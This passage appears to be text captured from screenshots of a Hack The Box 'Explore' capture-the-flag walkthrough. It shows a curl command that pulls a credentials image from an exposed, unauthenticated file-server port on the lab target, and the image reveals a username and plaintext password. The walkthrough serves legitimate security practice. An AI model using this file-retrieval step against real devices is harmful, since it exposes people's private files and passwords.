 luks@kali: ~/infosec/htb/actives/explore
luks@kali:~/infosec/htb/actives/explore$ curl --header "Content-Type: application/json" http://10.10.10.247:59777/sdcard/DCIM/creds.jpg -o creds.jpg
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1172k 100 1172k 0 0 5608k 0 --:--:-- --:--:-- --:--:-- 5635k
luks@kali:~/infosec/htb/actives/explore$ ll
total 1188
-rw-r--r-- 1 luks luks 1200401 Jul 10 20:36 creds.jpg
-rw-r--r-- 1 luks luks 6231 Jul 10 17:54 nmap.full
-rw-r--r-- 1 luks luks 956 Jul 10 17:23 nmap.tcp
luks@kali:~/infosec/htb/actives/explore$
creds.jpg (JPEG Image, 3024 × 4032 pixels) - Scaled (19%) - Mozilla Firefox
creds.jpg (JPEG Image, 3024
file:///home/luks/infosec/htb/actives/explore/cre
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Kristi
Kr1sT!5h@Rp3xPl0r3!